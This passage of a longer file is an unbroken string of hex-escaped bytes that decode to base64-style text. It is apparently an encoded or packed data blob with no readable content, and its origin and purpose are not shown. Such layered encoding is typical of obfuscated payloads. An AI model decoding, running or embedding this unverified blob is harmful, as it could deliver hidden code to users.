x4F\x7A\x70\x51\x65\x4F\x72\x72\x54\x72\x33\x71\x43\x46\x56\x68\x43\x61\x4A\x76\x30\x45\x6B\x56\x70\x76\x37\x52\x58\x50\x56\x50\x52\x36\x71\x65\x7A\x79\x4D\x41\x5A\x41\x42\x6D\x4F\x59\x48\x57\x57\x68\x2B\x6B\x4A\x30\x71\x4E\x49\x72\x45\x51\x6A\x34\x62\x31\x4D\x44\x52\x4E\x69\x78\x48\x2B\x44\x70\x43\x32\x4A\x4B\x50\x78\x49\x39\x5A\x64\x54\x6A\x44\x75\x49\x38\x67\x44\x33\x36\x44\x49\x72\x46\x45\x4C\x4C\x4B\x7A\x46\x77\x78\x73\x51\x44\x43\x77\x59\x56\x67\x32\x6F\x4E\x5A\x73\x31\x52\x75\x4E\x6D\x56\x55\x4D\x6D\x4E\x56\x6D\x48\x73\x42\x52\x2B\x36\x48\x52\x62\x42\x72\x6D\x67\x52\x51\x69\x4E\x46\x65\x64\x34\x7A\x59\x4F\x49\x52\x4B\x44\x59\x52\x65\x32\x74\x53\x4A\x73\x72\x76\x38\x59\x35\x74\x67\x32\x61\x45\x42\x52\x61\x7A\x4F\x76\x6D\x68\x2F\x4A\x56\x48\x42\x47\x41\x4D\x67\x53\x6D\x46\x6D\x41\x49\x2B\x63\x5A\x79\x47\x55\x43\x55\x4A\x59\x6A\x58\x32\x6F\x70\x54\x57\x75\x39\x66\x37\x2B\x74\x59\x54\x6C\x75\x34\x31\x42\x37\x6A\x32\x59\x76\x52\x52\x47\x6E\x71\x74\x56\x45\x4A\x43\x33\x34\x77\x4F\x63\x31\x4C\x75\x36\x71\x31\x6A\x70\x72\x2B\x72\x2F\x77\x4D\x75\x32\x49\x32\x6A\x67\x4E\x7A\x6E\x6C\x63\x30\x50\x71\x67\x57\x71\x75\x61\x71\x67\x61\x77\x48\x36\x74\x39\x36\x76\x4F\x74\x50\x64\x41\x4B\x46\x67\x79\x6E\x43\x6A\x51\x69\x72\x6C\x41\x55\x2F\x73\x71\x77\x59\x78\x4B\x52\x57\x49\x32\x6D\x35\x37\x79\x67\x31\x41\x78\x4F\x48\x34\x44\x36\x41\x6A\x4D\x4C\x63\x50\x4C\x5A\x6F\x41\x59\x4F\x52\x65\x45\x2F\x70\x45\x67\x73\x4D\x53\x6A\x72\x54\x43\x50\x69\x44\x45\x56\x69\x43\x64\x71\x44\x50\x33\x7A\x67\x51\x43\x73\x34\x55\x4E\x38\x58\x49\x52\x72\x5A\x4E\x67\x79\x4D\x55\x71\x6B\x54\x54\x66\x71\x37\x58\x34\x51\x63\x55\x52\x75\x6E\x77\x66\x6E\x52\x61\x69\x66\x35\x57\x53\x77\x57\x7A\x4A\x58\x52\x2F\x36\x4C\x32\x4B\x55\x4C\x45\x6E\x79\x45\x53\x67\x32\x48\x48\x47\x49\x57\x77\x38\x77\x6A\x68\x62\x77\x31\x37\x50\x45\x4A\x34\x47\x69\x48\x73\x73\x57\x47\x50\x64\x38\x52\x36\x67\x57\x4D\x47\x61\x42\x41\x77\x30\x77\x5A\x48\x56\x5A\x74\x63\x4A\x67\x43\x6C\x50\x50\x4F\x4E\x64\x6D\x6E\x48\x50\x2F\x65\x37\x4E\x70\x6F\x6D\x6A\x69\x49\x53\x79\x2B\x71\x50\x55\x36\x4E\x71\x2B\x54\x78\x6A\x47\x42\x69\x53\x5A\x43\x7A\x30\x64\x45\x4A\x74\x6E\x41\x62\x6E\x30\x6D\x59\x6E\x2B\x5A\x6E\x50\x43\x38\x62\x6B\x4A\x31\x72\x54\x48\x6C\x42\x71\x72\x64\x2B\x77\x59\x34\x77\x69\x38\x52\x39\x53\x43\x48\x39\x33\x32\x4F\x50\x76\x43\x33\x44\x55\x4E\x67\x69\x59\x61\x59\x4D\x6A\x74\x64\x55\x6D\x6C\x77\x6D\x41\x6B\x4B\x4A\x75\x55\x51\x6A\x62\x48\x75\x51\x71\x30\x41\x68\x2F\x42\x70\x47\x59\x56\x33\x2B\x63\x43\x6B\x35\x35\x31\x31\x68\x4F\x77\x76\x4F\x63\x4E\x6D\x69\x65\x78\x31\x4F\x4F\x71\x49\x33\x54\x34\x4F\x69\x54\x6E\x7A\x7A\x50\x47\x66\x72\x48\x37\x39\x2F\x51\x71\x70\x38\x58\x34\x42\x7A\x34\x5A\x49\x43\x6A\x56\x35\x74\x63\x4A\x67\x42\x68\x64\x71\x74\x47\x30\x79\x76\x2F\x32\x4F\x2B\x36\x4F\x4F\x37\x6D\x51\x59\x72\x45\x45\x6A\x36\x4B\x65\x46\x7A\x2F\x75\x51\x70\x4F\x66\x55\x2F\x6F\x6D\x51\x53\x39\x34\x5A\x4D\x63\x55\x52\x75\x6E\x77\x63\x45\x6A\x6E\x63\x30\x53\x75\x35\x4F\x66\x6E\x59\x66\x50\x41\x70\x77\x44\x6E\x77\x78\x77\x43\x72\x6D\x51\x41\x5A\x78\x67\x34\x43\x34\x4D\x57\x73\x2F\x42\x73\x70\x74\x48\x45\x59\x6D\x42\x75\x52\x52\x45\x42\x61\x66\x35\x51\x64\x59\x51\x62\x6D\x56\x5A\x7A\x30\x78\x79\x4F\x66\x33\x55\x78\x6D\x6C\x77\x32\x46\x78\x6E\x79\x31\x32\x57\x39\x65\x69\x71\x6F\x76\x47\x53\x76\x67\x38\x58\x34\x42\x79\x59\x66\x33\x44\x6B\x50\x4B\x4D\x46\x42\x64\x51\x57\x43\x74\x37\x39\x59\x4E\x42\x31\x2B\x64\x44\x61\x43\x55\x52\x69\x48\x35\x6B\x2F\x31\x34\x50\x44\x4D\x70\x30\x45\x6E\x38\x2B\x37\x5A\x74\x68\x4C\x59\x42\x6F\x68\x36\x55\x46\x71\x34\x7A\x51\x34\x2B\x72\x63\x6B\x36\x4C\x65\x55\x6F\x69\x69\x4D\x30\x50\x66\x68\x41\x70\x77\x44\x38\x77\x2B\x4F\x57\x57\x31\x79\x6D\x51\x41\x77\x6F\x62\x75\x37\x67\x36\x36\x72\x76\x54\x79\x36\x62\x76\x35\x63\x44\x30\x34\x79\x67\x66\x52\x50\x56\x63\x4E\x47\x36\x4E\x4D\x49\x53\x51\x39\x53\x47\x79\x66\x42\x36\x52\x65\x4B\x44\x6F\x58\x57\x47\x58\x33\x6C\x52\x6B\x62\x30\x58\x34\x31\x46\x64\x32\x43\x59\x4B\x6F\x2B\x69\x78\x43\x37\x78\x53\x58\x6F\x39\x47\x53\x63\x54\x56\x6A\x39\x4C\x4A\x36\x6D\x6E\x43\x33\x6E\x6D\x53\x66\x31\x6E\x38\x5A\x69\x6E\x4A\x76\x43\x2B\x32\x2F\x72\x50\x53\x6B\x72\x34\x61\x39\x4D\x68\x59\x45\x79\x62\x64\x33\x44\x4D\x61\x6A\x4D\x4B\x4F\x42\x54\x43\x4B\x75\x62\x50\x39\x65\x44\x6B\x4D\x6B\x59\x2F\x76\x6C\x67\x73\x61\x49\x50\x6E\x6E\x31\x35\x6E\x5A\x36\x34\x32\x54\x6F\x4A\x7A\x63\x62\x31\x33\x4B\x44\x6F\x65\x38\x30\x78\x74\x37\x73\x6F\x6E\x36\x66\x31\x49\x65\x48\x4E\x50\x6B\x64\x69\x39\x58\x73\x64\x6C\x42\x46\x2B\x4E\x69\x32\x77\x7A\x30\x79\x46\x67\x54\x4A\x74\x6E\x63\x4D\x78\x42\x41\x62\x76\x42\x4B\x52\x57\x4E\x6B\x61\x4E\x73\x74\x72\x4E\x73\x2B\x4D\x63\x72\x36\x5A\x6D\x72\x6A\x5A\x50\x67\x58\x45\x4D\x35\x33\x51\x49\x32\x34\x37\x5A\x51\x51\x74\x6F\x37\x4E\x52\x65\x63\x54\x39\x4C\x37\x32\x39\x75\x2F\x67\x56\x37\x77\x5A\x41\x52\x66\x4C\x65\x52\x33\x31\x36\x7A\x75\x70\x61\x4D\x32\x7A\x2B\x42\x59\x71\x59\x32\x64\x34\x4A\x67\x6A\x61\x34\x6B\x45\x6F\x77\x32\x65\x64\x35\x6E\x43\x7A\x4E\x58\x47\x53\x58\x44\x57\x59\x35\x32\x71\x61\x49\x37\x7A\x47\x6C\x78\x59\x4B\x52\x65\x79\x48\x52\x77\x31\x76\x61\x43\x43\x59\x77\x57\x50\x43\x6B\x32\x72\x35\x47\x63\x42\x7A\x6B\x52\x71\x59\x79\x63\x34\x35\x73\x67\x61\x45\x39\x72\x57\x42\x6B\x39\x43\x32\x70\x32\x35\x32\x6A\x67\x47\x7A\x68\x33\x65\x55\x4E\x7A\x70\x39\x36\x38\x62\x67\x69\x61\x32\x51\x36\x4F\x62\x74\x2B\x72\x42\x30\x63\x4F\x6A\x68\x32\x59\x42\x6A\x67\x31\x71\x6B\x38\x73\x45\x49\x4A\x32\x6B\x71\x34\x4D\x6D\x70\x42\x6E\x65\x64\x79\x50\x4F\x65\x65\x36\x5A\x50\x36\x39\x55\x45\x76\x6C\x4B\x4A\x51\x46\x71\x30\x30\x66\x57\x61\x49\x72\x51\x64\x75\x2B\x73\x4E\x78\x72\x77\x4A\x79\x2B\x68\x6D\x61\x71\x4E\x55\x2B\x43\x63\x78\x33\x69\x74\x75\x4C\x4E\x57\x72\x78\x6C\x55\x6D\x47\x55\x32\x62\x59\x57\x6D\x59\x48\x6F\x67\x6D\x73\x46\x52\x34\x64\x46\x44\x73\x77\x44\x48\x42\x72\x58\x4A\x5A\x51\x4B\x67\x53\x4F\x47\x36\x58\x54\x63\x79\x48\x76\x4D\x59\x2F\x50\x6C\x53\x71\x5A\x4D\x45\x2F\x4E\x61\x76\x49\x6A\x4E\x56\x47\x36\x66\x41\x2B\x63\x6E\x64\x54\x71\x6D\x4E\x72\x4F\x53\x6E\x46\x68\x69\x77\x53\x69\x31\x59\x67\x62\x4F\x39\x2F\x52\x76\x6A\x37\x6A\x6F\x4C\x63\x43\x5A\x58\x6D\x31\x77\x6D\x41\x45\x55\x70\x33\x4C\x54\x72\x5A\x67\x70\x70\x72\x2B\x45\x47\x69\x57\x4A\x6E\x78\x35\x75\x66\x62\x6D\x5A\x6D\x71\x6A\x5A\x4F\x67\x66\x4E\x4F\x51\x4E\x4B\x75\x57\x52\x42\x69\x55\x77\x6B\x4D\x79\x48\x6E\x47\x55\x44\x61\x31\x41\x4D\x64\x6D\x63\x41\x61\x70\x54\x53\x34\x54\x41\x43\x6B\x62\x2B\x74\x67\x75\x63\x4B\x52\x63\x79\x4C\x41\x61\x4E\x42\x4B\x68\x74\x45\x46\x45\x54\x6C\x68\x42\x4D\x4B\x72\x61\x4F\x41\x4C\x4F\x48\x52\x37\x38\x59\x75\x63\x31\x4A\x5A\x45\x49\x5A\x58\x42\x64\x37\x51\x6F\x4D\x57\x45\x47\x7A\x41\x4D\x64\x47\x63\x48\x70\x31\x73\x4C\x35\x6C\x52\x62\x38\x74\x4E\x31\x4E\x74\x2B\x6B\x56\x74\x58\x6E\x70\x56\x6D\x2B\x65\x55\x61\x6E\x76\x77\x34\x41\x56\x79\x5A\x6D\x72\x6A\x42\x44\x6A\x6E\x4D\x56\x36\x72\x47\x4B\x67\x33\x47\x6F\x61\x4B\x67\x57\x42\x67\x77\x35\x62\x2B\x4E\x63\x39\x72\x46\x75\x44\x59\x44\x4D\x34\x77\x61\x6A\x4D\x4E\x63\x4C\x68\x6F\x37\x33\x6E\x4F\x31\x33\x34\x35\x33\x74\x71\x63\x63\x64\x54\x47\x43\x58\x44\x30\x69\x55\x2F\x46\x6C\x50\x6A\x6B\x6F\x74\x33\x7A\x47\x7A\x6E\x50\x6A\x48\x78\x50\x2B\x37\x6E\x65\x56\x75\x42\x51\x31\x41\x6F\x6B\x30\x37\x53\x68\x38\x62\x7A\x76\x58\x76\x4E\x65\x62\x6B\x6E\x66\x36\x6E\x76\x69\x4D\x38\x4E\x57\x4C\x39\x6A\x5A\x35\x46\x78\x6F\x61\x61\x37\x41\x73\x53\x71\x76\x73\x57\x6F\x5A\x77\x54\x2F\x79\x44\x65\x7A\x58\x2B\x42\x54\x64\x63\x35\x37\x7A\x73\x6C\x75\x59\x6D\x64\x6F\x34\x41\x63\x34\x4E\x58\x2B\x2F\x35\x44\x5A\x2B\x69\x4A\x77\x4A\x6E\x45\x44\x53\x39\x77\x41\x6B\x47\x37\x6E\x61\x4E\x76\x2F\x71\x65\x30\x44\x58\x57\x47\x6E\x76\x69\x42\x33\x59\x2B\x51\x45\x65\x35\x70\x72\x6B\x43\x5A\x31\x41\x6E\x36\x38\x45\x70\x32\x4F\x52\x37\x79\x33\x6B\x47\x73\x71\x4B\x2F\x35\x7A\x7A\x48\x4C\x35\x52\x6D\x70\x6A\x59\x7A\x42\x2B\x63\x4F\x44\x35\x46\x38\x70\x65\x66\x38\x70\x68\x58\x42\x37\x4F\x36\x76\x59\x65\x45\x5A\x78\x75\x32\x32\x41\x73\x66\x76\x63\x38\x38\x6C\x4F\x50\x6F\x41\x78\x39\x79\x41\x30\x38\x38\x50\x74\x67\x49\x6E\x6E\x77\x33\x61\x30\x68\x6C\x71\x52\x35\x6A\x6E\x4F\x57\x72\x42\x5A\x37\x33\x52\x47\x4F\x6D\x56\x68\x4A\x4F\x6F\x7A\x61\x7A\x42\x57\x53\x61\x4D\x2B\x52\x76\x7A\x2F\x4D\x62\x71\x34\x53\x54\x6E\x6D\x61\x45\x65\x57\x74\x4B\x51\x33\x6F\x4D\x56\x4F\x44\x37\x76\x36\x74\x6A\x67\x35\x4C\x4E\x42\x57\x79\x73\x64\x70\x46\x77\x49\x70\x46\x79\x6F\x4B\x79\x6F\x34\x4E\x2B\x41\x4D\x71\x7A\x59\x71\x4F\x48\x62\x4D\x63\x2F\x52\x7A\x4B\x76\x4D\x38\x70\x31\x44\x6F\x35\x44\x61\x57\x37\x69\x52\x6E\x6F\x6A\x61\x7A\x42\x75\x65\x4B\x70\x31\x4F\x66\x56\x69\x68\x6B\x75\x75\x59\x33\x76\x63\x41\x5A\x39\x4E\x41\x61\x35\x53\x46\x6F\x42\x51\x35\x4E\x72\x34\x77\x46\x54\x6A\x34\x62\x68\x46\x51\x43\x51\x54\x4A\x42\x32\x65\x4C\x4B\x53\x37\x6B\x51\x70\x4A\x4D\x55\x70\x4A\x4D\x55\x35\x44\x4C\x47\x38\x54\x6B\x58\x34\x41\x77\x62\x46\x4E\x43\x44\x49\x77\x71\x54\x67\x57\x50\x32\x76\x2F\x6B\x55\x62\x56\x6F\x52\x47\x74\x41\x47\x31\x55\x61\x38\x4F\x42\x4F\x31\x6D\x53\x6B\x34\x64\x33\x67\x67\x55\x35\x33\x4E\x42\x2B\x50\x78\x67\x4B\x45\x2B\x6A\x55\x2F\x52\x50\x63\x48\x70\x39\x39\x41\x61\x5A\x6C\x34\x7A\x4F\x44\x68\x41\x6A\x41\x57\x4F\x32\x42\x34\x58\x38\x54\x69\x79\x78\x5A\x56\x58\x78\x30\x55\x36\x53\x59\x45\x6F\x2B\x4F\x63\x50\x6E\x46\x45\x36\x32\x69\x35\x77\x7A\x50\x35\x33\x56\x76\x51\x62\x36\x74\x62\x38\x50\x72\x63\x68\x4C\x44\x32\x4D\x75\x7A\x61\x70\x32\x73\x77\x53\x6E\x47\x58\x43\x47\x49\x62\x57\x62\x39\x44\x6F\x38\x36\x35\x42\x56\x72\x53\x65\x52\x38\x70\x35\x70\x6D\x66\x66\x6A\x77\x71\x4E\x33\x65\x44\x6B\x73\x30\x45\x6F\x37\x38\x61\x68\x55\x41\x6A\x62\x70\x6A\x69\x4B\x45\x67\x46\x5A\x44\x6B\x4E\x47\x6E\x44\x4E\x77\x52\x6C\x55\x62\x46\x52\x79\x72\x69\x4D\x2B\x77\x72\x5A\x63\x72\x45\x51\x30\x62\x74\x34\x78\x53\x46\x47\x6C\x6F\x64\x38\x30\x4F\x74\x5A\x6B\x6C\x4F\x4E\x65\x6F\x7A\x73\x59\x63\x73\x70\x77\x7A\x58\x48\x63\x30\x76\x41\x32\x35\x54\x4B\x41\x6E\x4F\x4C\x33\x36\x66\x70\x68\x67\x77\x43\x42\x77\x37\x74\x35\x39\x64\x32\x78\x77\x46\x49\x6D\x46\x57\x6A\x30\x4E\x75\x35\x58\x45\x78\x4E\x43\x6F\x31\x37\x70\x62\x53\x63\x42\x75\x4A\x64\x46\x31\x33\x6F\x36\x44\x4D\x2B\x6F\x54\x53\x67\x55\x6E\x6C\x55\x42\x6A\x64\x30\x61\x76\x76\x32\x6C\x32\x31\x78\x4B\x4A\x7A\x67\x59\x65\x6E\x71\x54\x53\x64\x7A\x6D\x31\x48\x57\x6F\x7A\x53\x33\x44\x43\x32\x59\x36\x62\x46\x75\x4E\x38\x58\x57\x35\x61\x50\x33\x43\x73\x2B\x6E\x37\x59\x59\x4D\x41\x67\x63\x4E\x7A\x75\x32\x78\x4F\x42\x55\x39\x38\x54\x62\x41\x46\x48\x48\x53\x64\x7A\x43\x63\x34\x34\x61\x71\x4D\x48\x78\x2B\x35\x6B\x6E\x4A\x57\x37\x70\x6F\x2B\x75\x50\x58\x49\x6C\x4F\x46\x57\x31\x6D\x52\x55\x34\x46\x39\x5A\x45\x7A\x51\x30\x31\x52\x39\x4E\x55\x4E\x32\x30\x51\x4F\x50\x71\x2B\x48\x2F\x63\x2B\x7A\x69\x73\x34\x2B\x6E\x45\x79\x6C\x2B\x43\x4D\x49\x2B\x31\x36\x63\x45\x61\x64\x41\x41\x37\x7A\x39\x38\x7A\x75\x57\x69\x37\x66\x65\x53\x66\x6D\x6C\x52\x33\x72\x6F\x6B\x2B\x37\x31\x47\x5A\x57\x34\x4C\x7A\x50\x64\x6E\x59\x74\x7A\x65\x56\x35\x53\x7A\x64\x74\x45\x44\x6A\x71\x7A\x38\x61\x5A\x31\x30\x77\x62\x6E\x45\x6F\x31\x4F\x52\x45\x30\x2B\x6E\x46\x53\x71\x53\x62\x6E\x43\x35\x78\x4A\x6E\x6C\x49\x71\x4F\x4B\x50\x6B\x63\x6F\x59\x4E\x6B\x51\x70\x70\x72\x38\x46\x64\x43\x37\x4F\x6B\x6C\x75\x74\x49\x4B\x62\x57\x75\x4E\x54\x70\x32\x71\x73\x30\x73\x77\x44\x6D\x50\x43\x35\x41\x74\x31\x37\x58\x64\x62\x42\x69\x6D\x45\x34\x61\x6E\x4B\x51\x4B\x45\x74\x48\x63\x6F\x63\x50\x4C\x5A\x59\x4D\x2B\x4B\x35\x30\x6E\x41\x57\x56\x6D\x39\x4E\x66\x45\x63\x70\x31\x70\x4C\x6A\x51\x32\x4F\x2B\x58\x71\x71\x39\x54\x53\x55\x79\x72\x48\x35\x41\x57\x66\x59\x38\x70\x70\x2B\x34\x41\x79\x62\x79\x78\x6E\x31\x71\x52\x67\x4D\x72\x68\x73\x47\x55\x31\x46\x58\x75\x2F\x62\x39\x39\x78\x4A\x54\x55\x35\x74\x5A\x67\x50\x4E\x4C\x31\x41\x6B\x4B\x46\x45\x75\x79\x34\x53\x48\x42\x68\x44\x59\x4D\x2F\x64\x41\x50\x6E\x4B\x7A\x6F\x6E\x78\x67\x61\x4B\x33\x42\x77\x34\x75\x32\x4A\x77\x4B\x6C\x55\x6B\x31\x43\x72\x70\x38\x65\x44\x78\x6D\x4A\x4D\x31\x76\x64\x46\x55\x4F\x54\x49\x66\x49\x41\x7A\x71\x62\x79\x72\x34\x41\x77\x62\x6B\x68\x37\x31\x42\x68\x75\x32\x6A\x53\x4B\x4E\x75\x33\x77\x47\x78\x46\x32\x74\x59\x74\x70\x75\x74\x5A\x6B\x32\x4F\x4F\x64\x63\x41\x6E\x42\x53\x35\x36\x30\x4D\x38\x5A\x67\x78\x64\x35\x4E\x4B\x6F\x4B\x48\x42\x55\x51\x4D\x49\x38\x77\x5A\x4F\x71\x52\x79\x44\x52\x6E\x75\x77\x6A\x77\x4B\x4E\x6C\x55\x64\x53\x6B\x46\x68\x6F\x66\x70\x43\x31\x42\x4D\x6F\x52\x63\x43\x5A\x52\x47\x7A\x30\x34\x77\x34\x53\x6B\x52\x38\x6C\x69\x61\x37\x2F\x66\x56\x4C\x76\x6D\x70\x56\x65\x68\x55\x74\x33\x56\x33\x4A\x76\x76\x76\x42\x4F\x64\x69\x74\x70\x4D\x47\x35\x79\x66\x62\x57\x55\x31\x61\x48\x59\x72\x5A\x55\x4E\x51\x77\x4F\x39\x66\x31\x34\x49\x43\x67\x38\x43\x4A\x78\x7A\x77\x51\x6A\x33\x6C\x73\x42\x2B\x66\x75\x33\x58\x63\x6E\x42\x6B\x65\x52\x49\x39\x44\x59\x46\x36\x47\x38\x47\x78\x38\x4A\x47\x71\x73\x48\x2B\x57\x34\x6C\x43\x62\x55\x47\x62\x33\x6E\x65\x6A\x6F\x41\x7A\x69\x64\x72\x6F\x77\x52\x6B\x55\x6B\x70\x35\x45\x32\x66\x51\x4A\x51\x55\x52\x69\x6B\x45\x35\x33\x33\x6B\x78\x4E\x70\x6B\x76\x77\x71\x52\x64\x32\x62\x49\x64\x6D\x6D\x75\x43\x63\x63\x77\x6B\x51\x30\x43\x31\x59\x53\x36\x57\x4D\x62\x35\x52\x4F\x4A\x62\x73\x56\x70\x42\x63\x34\x58\x48\x51\x62\x75\x4F\x6A\x32\x52\x50\x66\x51\x43\x68\x79\x33\x2B\x2F\x62\x6B\x34\x45\x67\x73\x37\x46\x61\x53\x55\x4E\x38\x54\x68\x6C\x4B\x64\x58\x6D\x4F\x6B\x49\x4C\x45\x74\x35\x56\x4B\x36\x33\x54\x52\x48\x77\x4A\x6B\x6B\x4B\x44\x41\x4B\x4F\x4A\x4F\x36\x67\x2F\x72\x33\x58\x36\x71\x68\x61\x62\x33\x71\x50\x48\x34\x6A\x38\x6F\x6B\x43\x35\x7A\x56\x50\x58\x67\x74\x79\x56\x4B\x71\x37\x58\x61\x39\x79\x6C\x41\x76\x68\x6F\x63\x41\x70\x35\x45\x49\x61\x4F\x47\x61\x46\x6D\x68\x64\x77\x46\x44\x6B\x43\x74\x51\x62\x66\x43\x68\x4C\x30\x67\x61\x63\x66\x4E\x4E\x56\x61\x43\x69\x71\x56\x52\x4D\x38\x78\x4E\x48\x4E\x77\x4A\x6C\x55\x62\x4D\x7A\x69\x39\x63\x6A\x6D\x54\x54\x6C\x78\x5A\x31\x68\x69\x57\x4E\x71\x73\x4F\x78\x5A\x66\x68\x30\x38\x39\x76\x66\x79\x4C\x41\x4F\x59\x38\x62\x35\x7A\x61\x70\x70\x46\x46\x74\x65\x4E\x34\x50\x78\x53\x49\x33\x46\x44\x69\x53\x44\x68\x78\x7A\x2F\x64\x62\x63\x67\x43\x4F\x78\x55\x43\x70\x47\x6F\x62\x34\x6E\x51\x4C\x57\x57\x67\x6C\x49\x78\x61\x67\x6D\x4E\x31\x52\x68\x52\x6F\x61\x6E\x57\x55\x6E\x32\x54\x75\x6A\x4D\x46\x78\x77\x36\x31\x4D\x59\x4E\x6A\x2B\x56\x53\x30\x34\x65\x39\x59\x67\x65\x50\x33\x75\x57\x47\x33\x30\x73\x6D\x34\x2F\x37\x63\x72\x4D\x66\x2F\x67\x33\x4F\x48\x68\x37\x55\x42\x6E\x61\x39\x39\x79\x75\x57\x69\x63\x32\x2F\x6A\x63\x55\x4B\x34\x6B\x78\x67\x4C\x48\x6A\x67\x43\x42\x48\x70\x79\x56\x31\x56\x75\x32\x67\x61\x4E\x49\x4C\x4A\x52\x4C\x48\x4E\x51\x61\x50\x4E\x51\x61\x50\x4F\x79\x57\x34\x77\x62\x31\x4D\x55\x4E\x54\x6B\x46\x67\x6F\x46\x6A\x6C\x4E\x61\x51\x6F\x53\x32\x2F\x65\x38\x5A\x77\x71\x4F\x48\x57\x70\x6A\x42\x73\x65\x63\x79\x35\x6E\x55\x52\x65\x73\x48\x44\x69\x49\x78\x53\x43\x59\x59\x51\x31\x37\x6E\x4C\x2F\x36\x48\x6D\x6D\x74\x77\x4C\x71\x77\x61\x38\x7A\x62\x6D\x39\x39\x37\x77\x76\x42\x2B\x71\x65\x2F\x78\x59\x34\x4A\x69\x6A\x63\x4A\x4F\x43\x67\x78\x4E\x76\x32\x77\x71\x4F\x71\x6A\x7A\x56\x57\x6B\x72\x4C\x37\x31\x51\x71\x43\x53\x69\x58\x59\x36\x41\x6F\x6B\x56\x59\x72\x52\x71\x46\x63\x6A\x6D\x6B\x71\x55\x79\x37\x48\x68\x69\x6F\x66\x6D\x68\x6B\x34\x64\x71\x6D\x4E\x47\x52\x78\x7A\x4C\x73\x65\x4F\x33\x45\x49\x2F\x63\x4C\x7A\x30\x4B\x73\x68\x4B\x4A\x78\x64\x79\x44\x57\x58\x68\x6A\x35\x37\x64\x6D\x6B\x74\x77\x7A\x72\x6B\x45\x32\x49\x78\x33\x71\x67\x52\x6B\x4A\x57\x39\x61\x72\x4E\x5A\x53\x6D\x2F\x73\x5A\x48\x48\x58\x4F\x55\x79\x35\x78\x32\x69\x61\x55\x35\x55\x6F\x43\x4B\x74\x55\x6B\x56\x4B\x72\x4A\x31\x72\x2F\x62\x4D\x4D\x6C\x79\x39\x7A\x7A\x50\x63\x58\x44\x73\x47\x74\x42\x6D\x63\x50\x53\x35\x6E\x48\x45\x4C\x44\x55\x63\x42\x42\x35\x45\x59\x68\x4D\x4E\x49\x71\x32\x45\x72\x31\x66\x62\x67\x7A\x4E\x76\x63\x58\x49\x4C\x7A\x4F\x70\x55\x33\x31\x4B\x53\x46\x77\x38\x62\x58\x6D\x6D\x51\x79\x41\x65\x33\x2B\x6A\x67\x4F\x4F\x48\x53\x46\x70\x46\x52\x77\x31\x46\x44\x30\x56\x63\x48\x51\x75\x76\x4A\x51\x4C\x51\x55\x46\x69\x51\x5A\x62\x44\x49\x4D\x74\x68\x4B\x49\x77\x35\x62\x6D\x59\x43\x6A\x70\x31\x71\x59\x77\x5A\x48\x7A\x65\x58\x59\x2F\x54\x66\x36\x67\x59\x4D\x51\x44\x6F\x4C\x59\x65\x57\x64\x6F\x4B\x46\x4F\x42\x76\x33\x72\x46\x4F\x31\x66\x67\x58\x46\x77\x58\x49\x61\x56\x30\x39\x6F\x4D\x57\x52\x4D\x35\x51\x4A\x52\x41\x4A\x62\x30\x47\x6C\x6C\x70\x6F\x49\x48\x44\x74\x43\x30\x69\x6F\x34\x61\x6D\x42\x67\x57\x75\x44\x59\x35\x63\x4C\x50\x46\x4A\x78\x4A\x45\x35\x37\x39\x77\x46\x45\x6A\x61\x33\x5A\x32\x79\x6B\x42\x77\x32\x70\x4E\x71\x70\x64\x68\x5A\x72\x2F\x4E\x75\x53\x49\x49\x48\x66\x2B\x53\x5A\x43\x33\x44\x4F\x34\x77\x4B\x51\x36\x5A\x4A\x75\x32\x79\x66\x4A\x45\x48\x35\x75\x75\x5A\x74\x52\x77\x2F\x30\x64\x46\x35\x78\x4A\x51\x39\x4B\x7A\x41\x47\x63\x61\x34\x32\x50\x71\x34\x45\x7A\x6A\x70\x4D\x33\x67\x32\x4F\x6B\x47\x44\x67\x75\x4F\x36\x72\x4C\x70\x63\x7A\x75\x76\x33\x42\x55\x6D\x6E\x75\x39\x4D\x43\x73\x34\x35\x6C\x77\x44\x76\x73\x34\x6F\x68\x5A\x38\x4F\x79\x70\x44\x48\x5A\x6D\x66\x4A\x32\x33\x64\x39\x78\x77\x5A\x6B\x30\x4A\x4B\x32\x43\x6F\x30\x62\x55\x37\x41\x62\x48\x6A\x6B\x4A\x55\x52\x38\x43\x78\x57\x32\x33\x4D\x34\x4D\x52\x6A\x48\x6C\x73\x53\x63\x65\x4F\x41\x67\x78\x41\x4F\x69\x55\x54\x49\x73\x4D\x52\x36\x36\x55\x34\x43\x44\x69\x2F\x64\x64\x51\x53\x63\x63\x79\x34\x42\x33\x76\x49\x56\x44\x45\x75\x69\x45\x34\x6D\x51\x45\x58\x5A\x32\x55\x77\x73\x49\x32\x41\x48\x4F\x70\x43\x46\x70\x46\x52\x77\x56\x47\x6A\x76\x42\x6D\x52\x59\x30\x4D\x77\x48\x48\x62\x72\x58\x52\x67\x78\x4F\x50\x65\x59\x43\x4C\x62\x6B\x50\x47\x68\x6B\x54\x63\x57\x4F\x43\x30\x71\x36\x66\x46\x54\x46\x78\x37\x77\x6D\x66\x4C\x64\x66\x6A\x4F\x62\x57\x35\x73\x65\x4D\x59\x46\x35\x31\x77\x37\x47\x4B\x41\x50\x50\x59\x75\x5A\x75\x4B\x48\x6D\x7A\x75\x39\x7A\x64\x37\x6C\x6F\x6B\x34\x49\x7A\x61\x57\x52\x74\x6D\x75\x42\x4D\x43\x35\x71\x70\x67\x32\x4E\x48\x49\x72\x49\x66\x4F\x48\x5A\x6D\x73\x4D\x63\x46\x52\x78\x32\x51\x75\x58\x7A\x6E\x35\x62\x4D\x70\x70\x54\x59\x32\x50\x4F\x4F\x41\x6F\x79\x71\x4E\x50\x68\x69\x51\x79\x77\x75\x47\x65\x51\x31\x4E\x45\x53\x43\x49\x67\x5A\x37\x33\x39\x33\x34\x44\x78\x38\x34\x49\x36\x38\x7A\x42\x6D\x59\x62\x61\x71\x4F\x43\x6F\x61\x6D\x4E\x58\x42\x6E\x73\x53\x63\x46\x6F\x35\x6B\x55\x32\x51\x4A\x4E\x45\x41\x7A\x39\x6E\x33\x34\x69\x50\x50\x65\x55\x59\x46\x52\x34\x56\x47\x56\x5A\x72\x6D\x2F\x6A\x35\x49\x6B\x67\x6A\x42\x67\x4B\x37\x57\x44\x75\x47\x51\x54\x46\x43\x47\x4B\x4A\x70\x64\x34\x45\x77\x61\x6B\x75\x61\x54\x39\x4C\x34\x2B\x46\x47\x30\x48\x4F\x4E\x4E\x36\x59\x4D\x38\x45\x48\x4C\x76\x44\x77\x2F\x6F\x6D\x43\x6E\x35\x62\x6E\x33\x70\x32\x67\x47\x4D\x46\x54\x37\x5A\x63\x68\x2B\x65\x4A\x31\x45\x6A\x52\x74\x6C\x48\x41\x57\x53\x59\x45\x2B\x48